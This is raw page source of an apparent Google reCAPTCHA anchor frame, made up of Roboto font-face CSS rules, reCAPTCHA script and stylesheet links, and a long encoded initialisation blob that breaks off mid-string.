  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V7aGds40uSjspQCOgtq1zQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V7aGds40uSjspQCOgtq1zQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V7aGds40uSjspQCOgtq1zQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wow3w4cJMUzDjMOgw69JFHbChMKZdSPDl3gIwrDCjAbCt0DDrj84wq7DnT/DvBVyNHhkw5bCkj/ClsKiXRNmUMOLHVbCrcOxw7XDpg/[base64]/CkcO6wrjCicOwwpcQV8KlWB/CuXvDisOHwohTG8K/LXfCqjfDisOvw6zDisKNVTnCl8KBMCPCvn42WsOQwqPDhsKfw4oAM3NLZEDCqMKcw6gIXMOjF1jDksK7YHvChcOpw7FbWMKZE8KSV8KeLsKxwpBfwoDCnQAbwqt6w5/DgRh8wqLCrmo6wp7DsndnGMOPwrhdw7/DjljCrVEPwrTCrsOxw67ClcK7w7pEFUhCQk3CjixJWcKLY2LDiMKiWzd4RsO/[base64]/clPCjnESDG/DqFPDv8Ozwr0ddMK9fcKJw59qEcKoP8Otw5rCo2fCgcO7w4A1bMOXYSk+GcOrw7nCt8OSw5TCg1Nuw557wp3CsFweOBF/[base64]/[base64]/DomLDkionw7Ulw5FxO8KrwpY0wpYywrNiK8KbdT9uKCXDog/Cnzk/BAI1RkHDh8K0w7tow73DicOSwohVw7bCqMOKFytWw7/CvArCoS9wKsKIbMOVwqfCh8KLwpzCjcO9T1TCmMOYezPDhA9YQ0o+wrUlwqBjwrTCtcK8woHDosK8wpMxHTrDoxZUw7bCuMKFKmRSw4kGw7ZVw4HDicKQw7LDk8KtazgTwqEpwpxDYVDDucKhw6kJw7xmwrVAMR3DoMKUISkmKgjCt8KEMsOfwq/DgMOra8K5w5V5HcKhwqBMwozCocKpTj1Awro1w4x4wrkxw5jDuMKQDsKrwoBhJhHCu2gewpQWdjg9wp8sw5zCscO6w6XDrcKCw6xUwrx3TgLDlcOXw5DDpWnCo8O9a8KKw7rCm8KsCcKqFMOpDBvDv8K2aFnDl8K3TcOqaHrCsMOLZ8Odw44LesKNw5/CgyxxwrsYZikGwo7Dsz7CjsO9wr3Cm8K8NzBZw4LDusO9w4rCilvCsgdKwpVYb8OZQMO5wqXCs8KowpfCplXCnsOgWcKDC8KjwojDpU9FRG1zdsKofsKqEsKHwp/CrsOrw4k4w6Zmw4XChykqwrHCtmnDoFfCunjCmEorw5nDgMKkAsK2wqxHUjMgwrDCo8O8AHPCk0JawqUkw4VHbsKRQkQGXcKUH0XDsDZQwpwnwo/DrsOfY8K7E8Oewp1bw57CgsKfZ8KRfMKgacKnHHkIwrfCicK5ASDClEDDpMKqeVAvZxwiLznCoMOsPsOow7laPMKow6h+NUTCvy3Ct3jCqW7Ck8OHdi/[base64]/[base64]/DgDfDgGnCrQd8SMK4wroqVRPCqMOEwoXCnCvCl8OIw4bDt1xVIgHDnQDDvsKGwqF4w6HCtn9zwpzDvUo5w6rDrmYTC8K6a8KkCMKYwr9Jw5nDlMOKdl7Dqw7ClxLCsUXCt2DDgX7Cn1bCk8KDJsKgAMKfNsKeUn7Cv18cw63ChzF1ZVshJl/CkVnCsELCtsK/aR1fwqpUw6lFw6fDqsKGY0kOwq/ClsKgwr3Cl8K3wrvDkMOpXWjCnDwjOcKWwo3Dn1wKwrUATknCtDtNw4PCk8OMS0/CvMKvRcKaw4LDkTkPN8ObwqPCiRJ8G8Osw6UFw4xBw4/DnFDDqDsaNsOfw6Mow604w68pOsOtSS/DocK0w5kZGsKoZMKUJkTDrcKRdR49wr0ww5vCpMKgZQHCncOxb8OASsKMfcO/[base64]/Cg8OkIMKfdsKswrwrw47DvzQGwqDDjjFew77DjlVeIAzDmm/ClcKTwoXDo8O3w4pzPy5XwrHCj8K9YcOJw4tEwqHClcObw7fDrMK2OcO4w6XCpFkIw789dAEVw481d8O0XR1Tw7MtwrzCsGNgwqTCh8KNAQg/BBzDmi7DisO2w7XDjMK9wqFmAlVEwr/DvjjDncKPWWVfwrXCmsKsw5guMFgOw63DiUfCm8OOwqsyZsKbdMKZwrLDiVjDtMKFwqVewpIZL8OLw5keZ8KLw5zCrcKZwr7CqWPCn8KMw5lRw6kWw5xkasOiwopEwp/CvzRDKE/DlcO1w54UQzhFw5rDognCicKhw50zw7nDqi/DugJhRVDDllfDoUIuMl/Di3LCkcKfwqTDmMKKw745cMOlW8K+w4fDkyHCiEbCvBPChD/DjGPCucOdw798woBPw4RsRHjClcKfwobCp8KiwrjDolbDmsOAw7JVHnUvwrIBwpg4QSvDkcO6w5kpw4FAHi7DrcKrWcK1RkwHwp0IP1XCksOawqfDjcOCQVfChA/CpsK2WMKAOMKzw6LCvsKUR2xEwrnCqsK7MsKEOhvDoGDCocO9w4kjB1XDrCnCrMOew4bDvg4PUsONw58sw54rwrUjZxxRABIWwoXDljcXK8Kpw7Vbwo96w67Cq8Kmw5jCqX0CwpEFwoEkMU1pwpdgwrEwwpnDgBI/w7jCgsOkw55iW8KRRcOKwqo6woDCqBjDosKLw6fDjsK7w6kDR8O/wrsmWsOxw7XCg8ORwrkeZMK5wogrwpPCgyzCpcKswqVPB8KFcHh9wqrCk8KhGsOnPlppZ8Opw5FFX8K5e8KJwrUqAhQtS8O9MsKWwrx9O8KzdcOSw75ww7nDtg3DqsOrw7jCiXLDkMOECE/CgsOsEsK0NsOSw7jDowJWBMK5w4vDm8KsGcOCwq0Nw4HCsSc4wpcjYcOmwqrCkcOxR8KBSk/Ct1o4bBdDVjrCpR7ClsKyfAgrwrfDjCRMwrzDtMKOw4TCu8O9InfCpzLDti/DsHEWOcOaKRh7wq/CksOjIMOaHD43SsKjw7E5w4DDn8KeKMKvdH/DsxLCocKkDsO3H8KWw7UTw77CkiAjRcKYw7cXwp8zwotcw5JZw5kQwr/Cv8KWWWrCkHZ+VzzCq1HCkj4CWiA0wp4sw7TDocOVwrI3T8KDNlMjYMOGEMOtCsKjwop7wrZWXcO+IUNww4fDjcOGwofDmWh7WUXCvwB/OMKhU3TCjXvCrH3CusKYJMObw5/Cr8O+ccODLGjCpsOGw6d7w4MwTMKqwprCohnCnMKmKi1fwok5wpHCmRjDiArCkh0kwpFuFx/[base64]/FcOtw4x6CnzChRRBVhPDqlVAw5FbwrLDp1ksw4srJcKtdUMzGMOqw7cPwrcNZRFTWMO6w5AwZcKKfMKIc8OXZznCm8OTw4RSw4nDuMKDw4HDqMOiSgzCncKZIMO4IsKjMn7DkD/CtsK/w5XDqMKxwph5wrjDgMKAwrvCsMOyTGNEPMKdwrpiw73Cr3xGeEfCt2cVT8Osw6TDhsOHw44RYcKFNMOyasKDwqLCjhdJM8Oyw73Dr3/Ds8OqRSoMwrvDtQgFBsOwWmLCl8K+wpQnwpYWw4bDhgVlw5bDk8ORw6TDslBkwrzDpMO/[base64]/KcOzwoY0w4nDmsObX8OZBMOYJlk6w7bDhsKcXwVGRMKYwrQ4wrjCvBbDgFfDhMK3wqg+ezUNSjAZwopdw4AIw6tLw5p8D28AFWzChyMfw5p5wodBw5XCucO9wrfDkwTCucK0PRzDmg7DsMOJw5lbwocPHmLCh8K1Rw14QXJNDD/DjR5rw6jDrcOCN8OHcsKlQSAPw6Amwo7CusOdwrZZC8OUwpdZYsKZw5ABwpQ4IS4Jw6bCjsO0wpDCvcKjesO6w5ATwojDlMOJwrdjwoo6wqjDqAwyXR/DksK0BMKrw4hHZ8KOdsKlQ27Dt8OIaFwmwprCksKtRcKgEHzDmR7CrMKNaMKqHMOIfcOBwpAKw5PDrmBowrobZ8Omw7rDp8Oeb0wSw6bCg8ODXMOLa1wfwqB1UsOqw41pHMKPNsOBwqI/w6LCt3M9JsKuNsKOJVrDlsOwd8ORw6zCjhERFl9XA2AKLBR2w47DhDhjSsOJw47DicOqw67DrMOKT8OgwpvDo8OCwo7DqypOXcO7dSDDpMOTwpIswr3DoMOwEMOZeBfDtxzCh04pw77DlMK/w4QUaGR/bcKeBWzClsKhwr3Dnn40f8Oydn/Dl2tgw7DCuMKdYQXDrXdVw5XCtx7CmylyAk/[base64]/DjMKSwp5rw4jDtMK4aUvDocOBTFbDnmsdwqAPAMKHYUYGw5Y+wpIYwp7DqTTCiSVww6PDh8Kcw4FLfsOkw4LDm8KEwpbDm1/DqQ1ZXUXCh8OAOyIcwoIDwplbw7LDphJrOcKObSAfZ3jCqcKlwrTCtk1two0KB0g5RBR5w4J0JiIiw5JOw7pJcjJaw6jDl8O5w5bDm8OEwqkyBsOmw7vCmsKGNjzDt1nCpMOZGsOSJMOmw5XDi8OieidCPW/CqgkmEsOlKsKaeWF6WmM4w6kuwovClMOhexJvSMKTwqXDhcOGCMOfwpfDmcKUN0fDiBhhw4kRIXFtw51rw4HDhcKmAsKgS30waMKZwogqVFlQeFvDgcOAw5Yhw4/DiQ7DuAoDaEROwplgwojDgMO5w4MRwoDCqQnCqsORdcOjw7zCi8KqAQbDuRrCvcOPwrIwdBYZw5kTwqdxw5jCoiLDnS95DcKOKnxMwoDDnCjCsMOGdsKFDMKqR8KZw53CiMONw7Z/E2oswonDisKzw7DDmcKkwrcMRMOMCsOUw4t8w5rCg2TCv8KCwp/CpHXDhmhUOyTDnMKUw60tw4nDokfCjMOfWMKpF8Kkw4TCtsO8w7hZw4fCu3DClMOpw7rCgkDDhMOoEMOOPcOAQ0/CosKvesKSBzELwqkewqbDrlfDvsKFw7ZgwoRVRk1WwrzDrMO6w4DCjcOvwp/DssOYw5w3w55jB8KidsO7w7LCtMOhw5vDl8KzwogSw47DmChWYWArXsOjw5g2w4nCuizDuwbDhcO5wpPDqB/[base64]/[base64]/w6bCgX/[base64]/CvsOhwpMmwo96w7l+w4bCqHLDmkfCognCoBbDgsOzCMKKw7vCgMOTw77DkcKbw5rDg38/KsO8WnrDsR9rw4vCs2Rkw5psIFDCgBTChGzCuMO8e8KGLcOuXsK+RUNTJzdow6lYHMKxwrjCl2R2wogbw4TDm8KBOMKqw5hWw4LDkh3ChCcOCQTDhHbCqikfw7lPw4BtYTnCrsO/w6rCjsKwwo0tw4jDtcO2w4Zbwrce